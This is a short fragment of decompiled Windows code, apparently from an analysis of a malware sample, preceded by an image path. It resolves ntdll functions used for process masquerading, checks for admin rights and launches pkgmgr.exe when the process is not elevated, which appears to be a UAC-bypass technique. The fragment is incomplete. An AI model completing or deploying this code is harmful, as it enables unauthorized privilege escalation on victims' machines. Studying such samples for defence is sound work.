 GetModuleFileNameW(0, &Filename, 0x208u);
v0 = LoadLibraryW(L"ntdll.dll");
dword_403334 = (int)GetProcAddress(v0, "RtlGetCurrentPeb");
v1 = LoadLibraryW(L"ntdll.dll");
dword_403338 = (int)GetProcAddress(v1, "RtlEnterCriticalSection");
v2 = LoadLibraryW(L"ntdll.dll");
dword_403330 = (int)GetProcAddress(v2, "RtlLeaveCriticalSection");
v3 = LoadLibraryW(L"ntdll.dll");
dword_403750 = (int)GetProcAddress(v3, "RtlInitUnicodeString");
v4 = LoadLibraryW(L"ntdll.dll");
dword_403328 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))GetProcAddress(v4, "RtlFillMemory");
v5 = LoadLibraryW(L"ntdll.dll");
GetProcAddress(v5, "NtAllocateVirtualMemory");
v6 = LoadLibraryW(L"ntdll.dll");
dword_40333C = (int)GetProcAddress(v6, "LdrEnumerateLoadedModules");
if ( !IsUserAnAdmin() )
{
sub_401300();
sub_401270();
sub_401000(&Buffer, 260);
GetSystemDirectoryW(&Buffer, 0x104u);
lstrcatW(&Buffer, L"\\pkgmgr.exe");
sub_401010(&Buffer);
ExitProcess(0);